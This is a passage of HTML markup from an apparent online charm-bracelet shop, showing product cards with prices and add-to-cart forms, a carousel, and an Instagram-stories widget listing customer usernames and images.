                srcset="//charmsoff.com/cdn/shop/files/sailing-boat-in-the-sea-on-gold-charms-official-45431677976911.webp?v=1752772463&width=165 165w,//charmsoff.com/cdn/shop/files/sailing-boat-in-the-sea-on-gold-charms-official-45431677976911.webp?v=1752772463&width=360 360w,//charmsoff.com/cdn/shop/files/sailing-boat-in-the-sea-on-gold-charms-official-45431677976911.webp?v=1752772463&width=533 533w,//charmsoff.com/cdn/shop/files/sailing-boat-in-the-sea-on-gold-charms-official-45431677976911.webp?v=1752772463&width=720 720w,//charmsoff.com/cdn/shop/files/sailing-boat-in-the-sea-on-gold-charms-official-45431677976911.webp?v=1752772463&width=940 940w,//charmsoff.com/cdn/shop/files/sailing-boat-in-the-sea-on-gold-charms-official-45431677976911.webp?v=1752772463&width=1066 1066w,//charmsoff.com/cdn/shop/files/sailing-boat-in-the-sea-on-gold-charms-official-45431677976911.webp?v=1752772463 1500w
                "
                src="//charmsoff.com/cdn/shop/files/sailing-boat-in-the-sea-on-gold-charms-official-45431677976911.webp?v=1752772463&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Sailing Boat in the Sea, on Gold - Charms Official"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1500"
                height="1500"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/sailing-boat-in-the-sea-on-gold"
                id="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8816582951247"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8816582951247 NoMediaStandardBadge-template--26227750764879__featured_collection_yNmtkB-8816582951247"
              >
                Sailing Boat in the Sea, on Gold
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--26227750764879__featured_collection_yNmtkB-8816582951247"
            
          >
            <a
              href="/products/sailing-boat-in-the-sea-on-gold"
              id="CardLink-template--26227750764879__featured_collection_yNmtkB-8816582951247"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--26227750764879__featured_collection_yNmtkB-8816582951247 Badge-template--26227750764879__featured_collection_yNmtkB-8816582951247"
            >
              Sailing Boat in the Sea, on Gold
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="igPrice price-item price-item--regular"
      
        data-product-id="8816582951247"
      >
        $4.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="igPrice price-item price-item--sale price-item--last"
      
        data-product-id="8816582951247"
      >
        $4.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="igComparePrice price-item price-item--regular"
          
            data-product-id="8816582951247"
          >
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--26227750764879__featured_collection_yNmtkB8816582951247" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="48016247390543"
                    disabled
                  >
                  <button
                    id="quick-add-template--26227750764879__featured_collection_yNmtkB8816582951247-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--26227750764879__featured_collection_yNmtkB8816582951247-submit title-template--26227750764879__featured_collection_yNmtkB-8816582951247"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8816582951247" /><input type="hidden" name="section-id" value="template--26227750764879__featured_collection_yNmtkB" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--26227750764879__featured_collection_yNmtkB-24"
            class="grid__item slider__slide animate-item animate-item--child"
            style="--index:24;"
          >
            
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
         card--limited-title
      "
      style="--ratio-percent: 100.0%;--title-lines:2;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//charmsoff.com/cdn/shop/files/double-linked-charms-silver-charms-official-45931360289103.webp?v=1752772833&width=165 165w,//charmsoff.com/cdn/shop/files/double-linked-charms-silver-charms-official-45931360289103.webp?v=1752772833&width=360 360w,//charmsoff.com/cdn/shop/files/double-linked-charms-silver-charms-official-45931360289103.webp?v=1752772833&width=533 533w,//charmsoff.com/cdn/shop/files/double-linked-charms-silver-charms-official-45931360289103.webp?v=1752772833&width=720 720w,//charmsoff.com/cdn/shop/files/double-linked-charms-silver-charms-official-45931360289103.webp?v=1752772833 800w
                "
                src="//charmsoff.com/cdn/shop/files/double-linked-charms-silver-charms-official-45931360289103.webp?v=1752772833&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Double Linked Charms, Silver - Charms Official"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/double-linked-charms-silver"
                id="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8868672307535"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8868672307535 NoMediaStandardBadge-template--26227750764879__featured_collection_yNmtkB-8868672307535"
              >
                Double Linked Charms, Silver
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--26227750764879__featured_collection_yNmtkB-8868672307535"
            
          >
            <a
              href="/products/double-linked-charms-silver"
              id="CardLink-template--26227750764879__featured_collection_yNmtkB-8868672307535"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--26227750764879__featured_collection_yNmtkB-8868672307535 Badge-template--26227750764879__featured_collection_yNmtkB-8868672307535"
            >
              Double Linked Charms, Silver
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="igPrice price-item price-item--regular"
      
        data-product-id="8868672307535"
      >
        $5.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="igPrice price-item price-item--sale price-item--last"
      
        data-product-id="8868672307535"
      >
        $5.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="igComparePrice price-item price-item--regular"
          
            data-product-id="8868672307535"
          >
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--26227750764879__featured_collection_yNmtkB8868672307535" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="48150328377679"
                    disabled
                  >
                  <button
                    id="quick-add-template--26227750764879__featured_collection_yNmtkB8868672307535-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--26227750764879__featured_collection_yNmtkB8868672307535-submit title-template--26227750764879__featured_collection_yNmtkB-8868672307535"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8868672307535" /><input type="hidden" name="section-id" value="template--26227750764879__featured_collection_yNmtkB" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--26227750764879__featured_collection_yNmtkB-25"
            class="grid__item slider__slide animate-item animate-item--child"
            style="--index:25;"
          >
            
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
         card--limited-title
      "
      style="--ratio-percent: 100.0%;--title-lines:2;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//charmsoff.com/cdn/shop/files/pair-of-cherry-gold-charms-official-45395365527887.webp?v=1752772246&width=165 165w,//charmsoff.com/cdn/shop/files/pair-of-cherry-gold-charms-official-45395365527887.webp?v=1752772246&width=360 360w,//charmsoff.com/cdn/shop/files/pair-of-cherry-gold-charms-official-45395365527887.webp?v=1752772246&width=533 533w,//charmsoff.com/cdn/shop/files/pair-of-cherry-gold-charms-official-45395365527887.webp?v=1752772246&width=720 720w,//charmsoff.com/cdn/shop/files/pair-of-cherry-gold-charms-official-45395365527887.webp?v=1752772246&width=940 940w,//charmsoff.com/cdn/shop/files/pair-of-cherry-gold-charms-official-45395365527887.webp?v=1752772246 1000w
                "
                src="//charmsoff.com/cdn/shop/files/pair-of-cherry-gold-charms-official-45395365527887.webp?v=1752772246&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Pair of Cherry, Gold - Charms Official"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/pair-of-cherry-gold"
                id="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8813095518543"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8813095518543 NoMediaStandardBadge-template--26227750764879__featured_collection_yNmtkB-8813095518543"
              >
                Pair of Cherry, Gold
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--26227750764879__featured_collection_yNmtkB-8813095518543"
            
          >
            <a
              href="/products/pair-of-cherry-gold"
              id="CardLink-template--26227750764879__featured_collection_yNmtkB-8813095518543"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--26227750764879__featured_collection_yNmtkB-8813095518543 Badge-template--26227750764879__featured_collection_yNmtkB-8813095518543"
            >
              Pair of Cherry, Gold
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="igPrice price-item price-item--regular"
      
        data-product-id="8813095518543"
      >
        $5.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="igPrice price-item price-item--sale price-item--last"
      
        data-product-id="8813095518543"
      >
        $5.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="igComparePrice price-item price-item--regular"
          
            data-product-id="8813095518543"
          >
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--26227750764879__featured_collection_yNmtkB8813095518543" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="48008625389903"
                    disabled
                  >
                  <button
                    id="quick-add-template--26227750764879__featured_collection_yNmtkB8813095518543-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--26227750764879__featured_collection_yNmtkB8813095518543-submit title-template--26227750764879__featured_collection_yNmtkB-8813095518543"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8813095518543" /><input type="hidden" name="section-id" value="template--26227750764879__featured_collection_yNmtkB" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
          </li></ul><div class="slider-buttons no-js-hidden animate-item animate-item--child index-2">
          <button
            type="button"
            class="slider-button slider-button--prev"
            name="previous"
            aria-label="Slide left"
            aria-controls="Slider-template--26227750764879__featured_collection_yNmtkB"
          >
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          </button>
          <div class="slider-counter caption">
            <span class="slider-counter--current">1</span>
            <span aria-hidden="true"> / </span>
            <span class="visually-hidden">of</span>
            <span class="slider-counter--total">25</span>
          </div>
          <button
            type="button"
            class="slider-button slider-button--next"
            name="next"
            aria-label="Slide right"
            aria-controls="Slider-template--26227750764879__featured_collection_yNmtkB"
          >
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          </button>
        </div></slider-component><div class="center collection__view-all animate-item animate-item--child index-2">
        <a
          href="/collections/customize-your-bracelet"
          class="button button--secondary"
          aria-label="View all products in the All Charms collection"
        >
          View all
        </a>
      </div></div>
</div>


</section><div id="shopify-section-template--26227750764879__insta_stories_kVzXjk" class="shopify-section"><style data-shopify>.section-template--26227750764879__insta_stories_kVzXjk-padding {
    padding-top: 3px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26227750764879__insta_stories_kVzXjk-padding {
      padding-top: 4px;
      padding-bottom: 16px;
    }
  }</style><div class="color-background-1 content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--26227750764879__insta_stories_kVzXjk-padding">
    <div class="content-rte center animate-item animate-item--child index-0">
      
      
      
</div>
    
    <insta-stories
      class="insta-stories"
      data-last-index="8"
      data-section="template--26227750764879__insta_stories_kVzXjk"
    >
      <div class="insta-stories__open-buttons-and-arrows-container">
        <div class="insta-stories__open-buttons-container">
          <div class="insta-stories__open-buttons" id="insta-stories__open-buttons-template--26227750764879__insta_stories_kVzXjk">
            
              <button
                class="insta-story-open-btn animate-item animate-item--child"
                data-index="0"
                style="--index:0;"
                
              >
                <div class="insta-story-open-btn__pfp-ring">
                  <div class="insta-story-open-btn__pfp-ring-offset">
                    <div class="insta-story-open-btn__pfp">
                      
                        <img
                          src="//charmsoff.com/cdn/shop/files/416656327_24365829113060358_6933572265564237510_n.jpg?v=1707940285&width=400"
                          alt="kristine_wang_"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </div>
                <span class="insta-story-open-btn__username">kristine_wang_</span>
              </button>
            
              <button
                class="insta-story-open-btn animate-item animate-item--child"
                data-index="1"
                style="--index:1;"
                
              >
                <div class="insta-story-open-btn__pfp-ring">
                  <div class="insta-story-open-btn__pfp-ring-offset">
                    <div class="insta-story-open-btn__pfp">
                      
                        <img
                          src="//charmsoff.com/cdn/shop/files/273475479_632654337946508_8403352418707018076_n.jpg?v=1708398804&width=400"
                          alt="courtneybharwood"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </div>
                <span class="insta-story-open-btn__username">courtneybharwood</span>
              </button>
            
              <button
                class="insta-story-open-btn animate-item animate-item--child"
                data-index="2"
                style="--index:2;"
                
              >
                <div class="insta-story-open-btn__pfp-ring">
                  <div class="insta-story-open-btn__pfp-ring-offset">
                    <div class="insta-story-open-btn__pfp">
                      
                        <img
                          src="//charmsoff.com/cdn/shop/files/423277787_1339716063404454_5936256757145797671_n.jpg?v=1708398803&width=400"
                          alt="cassiesoteriou"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </div>
                <span class="insta-story-open-btn__username">cassiesoteriou</span>
              </button>
            
              <button
                class="insta-story-open-btn animate-item animate-item--child"
                data-index="3"
                style="--index:3;"
                
              >
                <div class="insta-story-open-btn__pfp-ring">
                  <div class="insta-story-open-btn__pfp-ring-offset">
                    <div class="insta-story-open-btn__pfp">
                      
                        <img
                          src="//charmsoff.com/cdn/shop/files/396449972_1303740220281690_6685156716614161300_n.jpg?v=1708398986&width=400"
                          alt="zahramcdonald_"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </div>
                <span class="insta-story-open-btn__username">zahramcdonald_</span>
              </button>
            
              <button
                class="insta-story-open-btn animate-item animate-item--child"
                data-index="4"
                style="--index:4;"
                
              >
                <div class="insta-story-open-btn__pfp-ring">
                  <div class="insta-story-open-btn__pfp-ring-offset">
                    <div class="insta-story-open-btn__pfp">
                      
                        <img
                          src="//charmsoff.com/cdn/shop/files/355669783_109926538799751_4147496503390968083_n.jpg?v=1708399264&width=400"
                          alt="smir_sarah"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </div>
                <span class="insta-story-open-btn__username">smir_sarah</span>
              </button>
            
              <button
                class="insta-story-open-btn animate-item animate-item--child"
                data-index="5"
                style="--index:5;"
                
              >
                <div class="insta-story-open-btn__pfp-ring">
                  <div class="insta-story-open-btn__pfp-ring-offset">
                    <div class="insta-story-open-btn__pfp">
                      
                        <img
                          src="//charmsoff.com/cdn/shop/files/351430293_1400352684090066_5940792370661587299_n.jpg?v=1708401562&width=400"
                          alt="raianemaria"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </div>
                <span class="insta-story-open-btn__username">raianemaria</span>
              </button>
            
              <button
                class="insta-story-open-btn animate-item animate-item--child"
                data-index="6"
                style="--index:6;"
                
              >
                <div class="insta-story-open-btn__pfp-ring">
                  <div class="insta-story-open-btn__pfp-ring-offset">
                    <div class="insta-story-open-btn__pfp">
                      
                        <img
                          src="//charmsoff.com/cdn/shop/files/377938675_264977833115638_6276812225718263863_n.jpg?v=1708401760&width=400"
                          alt="chlocreative_"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </div>
                <span class="insta-story-open-btn__username">chlocreative_</span>
              </button>
            
              <button
                class="insta-story-open-btn animate-item animate-item--child"
                data-index="7"
                style="--index:7;"
                
              >
                <div class="insta-story-open-btn__pfp-ring">
                  <div class="insta-story-open-btn__pfp-ring-offset">
                    <div class="insta-story-open-btn__pfp">
                      
                        <img
                          src="//charmsoff.com/cdn/shop/files/262010513_306678497988695_1822697921823995687_n.jpg?v=1708403357&width=400"
                          alt="riad_benli"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </div>
                <span class="insta-story-open-btn__username">riad_benli</span>
              </button>
            
              <button
                class="insta-story-open-btn animate-item animate-item--child"
                data-index="8"
                style="--index:8;"
                
              >
                <div class="insta-story-open-btn__pfp-ring">
                  <div class="insta-story-open-btn__pfp-ring-offset">
                    <div class="insta-story-open-btn__pfp">
                      
                        <img
                          src="//charmsoff.com/cdn/shop/files/Capture_d_ecran_2024-02-20_052513.png?v=1708403130&width=400"
                          alt="inesbenidlem"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </div>
                <span class="insta-story-open-btn__username">inesbenidlem</span>
              </button>
            
          </div>
        </div>
        <button class='insta-story__arrow insta-story__arrow--prev active-content insta-stories__open-btns-prev'>
          <span class="material-icon material-symbols-outlined">
  chevron_left
</span>
        </button>
        <button class='insta-story__arrow insta-story__arrow--next active-content insta-stories__open-btns-next'>
          <span class="material-icon material-symbols-outlined">
  chevron_right
</span>
        </button>
      </div>
      <div
        class="insta-stories__modal color-inverse"
        data-open="false"
      >
        <button class='insta-stories__modal__close insta-stories__close-button mobile-hidden'>
          <span class="material-icon material-symbols-outlined">
  close
</span>
        </button>
        <div class='insta-stories__slider-container'>
          <div class='insta-stories__slider'>
            
              <div
                class="insta-story"
                data-index="0"
                data-active-media-index="0"
                
              >
                <div class='insta-story__top active-content'>
                  <div class='insta-story__progress'></div>
                  <div class='insta-story__info'>
                    <div class='insta-story-open-btn__pfp insta-story__pfp'>
                      
                        <img
                          src="//charmsoff.com/cdn/shop/files/416656327_24365829113060358_6933572265564237510_n.jpg?v=1707940285&width=400"
                          alt="kristine_wang_"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                    <p class='insta-story__info__text'>
                      <span class='insta-story__username'>
                        kristine_wang_
                      </span>
                      
                      <span class='insta-story__time-posted'></span>
                    </p>
                    <button class='insta-story__info__btn insta-story__pause-resume-btn' data-paused='false'>
                      <span class="material-icon material-symbols-outlined filled">
  pause
</span>
                      <span class="material-icon material-symbols-outlined filled">
  play_arrow
</span>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__volume-btn insta-story__volume-btn flex-center' data-muted='true'>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 24 24" width="16">
                        <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
                      </svg>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 48 48" width="16">
                        <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
                      </svg>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__close-btn insta-stories__close-button'>
                      <span class="material-icon material-symbols-outlined">
  close
</span>
                    </button>
                  </div>
                </div>
                
                  <div 
                    class='insta-story__media' 
                    data-type='video'
                    data-duration="35.0" 
                    data-time-posted="10m"
                    style="--background:#282828;--object-fit:contain"
                  >
                    <video playsinline="" muted="muted" preload="metadata" poster="//charmsoff.com/cdn/shop/files/preview_images/c4899a7a3522457c920b51811c720984.thumbnail.0000000000_1000x.jpg?v=1707940158"><source src="//charmsoff.com/cdn/shop/videos/c/vp/c4899a7a3522457c920b51811c720984/c4899a7a3522457c920b51811c720984.HD-1080p-4.8Mbps-24564523.mp4?v=0" type="video/mp4"><img src="//charmsoff.com/cdn/shop/files/preview_images/c4899a7a3522457c920b51811c720984.thumbnail.0000000000_1000x.jpg?v=1707940158"></video>
                  </div>
                
                
                
                <button class='insta-story__inactive-overlay inactive-content insta-story__slide-btn' data-index="0">
                  <div class="insta-story-open-btn__pfp-ring mobile-hidden">
                    <div class="insta-story-open-btn__pfp-ring-offset">
                      <div class="insta-story-open-btn__pfp">
                        
                          <img
                            src="//charmsoff.com/cdn/shop/files/416656327_24365829113060358_6933572265564237510_n.jpg?v=1707940285&width=400"
                            alt="kristine_wang_"
                            width="auto"
                            height="auto"
                            loading="lazy"
                          >
                        
                      </div>
                    </div>
                  </div>
                  <span class='insta-story__username mobile-hidden'>
                    kristine_wang_
                  </span>
                </button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--prev insta-story__prev active-content' data-index="0">&nbsp</button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--next insta-story__next active-content' data-index="0">&nbsp</button>
                <button class='insta-story__arrow insta-story__arrow--prev active-content insta-story__prev mobile-hidden' data-index="0">
                  <span class="material-icon material-symbols-outlined">
  chevron_left
</span>
                </button>
                <button class='insta-story__arrow insta-story__arrow--next active-content insta-story__next mobile-hidden' data-index="0">
                  <span class="material-icon material-symbols-outlined">
  chevron_right
</span>
                </button>
              </div>
            
              <div
                class="insta-story"
                data-index="1"
                data-active-media-index="0"
                
              >
                <div class='insta-story__top active-content'>
                  <div class='insta-story__progress'></div>
                  <div class='insta-story__info'>
                    <div class='insta-story-open-btn__pfp insta-story__pfp'>
                      
                        <img
                          src="//charmsoff.com/cdn/shop/files/273475479_632654337946508_8403352418707018076_n.jpg?v=1708398804&width=400"
                          alt="courtneybharwood"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                    <p class='insta-story__info__text'>
                      <span class='insta-story__username'>
                        courtneybharwood
                      </span>
                      
                      <span class='insta-story__time-posted'></span>
                    </p>
                    <button class='insta-story__info__btn insta-story__pause-resume-btn' data-paused='false'>
                      <span class="material-icon material-symbols-outlined filled">
  pause
</span>
                      <span class="material-icon material-symbols-outlined filled">
  play_arrow
</span>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__volume-btn insta-story__volume-btn flex-center' data-muted='true'>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 24 24" width="16">
